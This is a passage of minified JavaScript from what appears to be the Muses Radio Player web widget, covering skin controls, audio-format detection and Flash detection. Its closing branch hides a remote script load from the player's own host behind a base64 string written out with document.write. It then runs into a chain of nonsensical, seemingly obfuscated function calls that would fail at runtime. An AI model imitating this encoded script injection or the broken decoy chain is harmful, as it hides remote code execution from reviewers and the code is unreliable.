          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
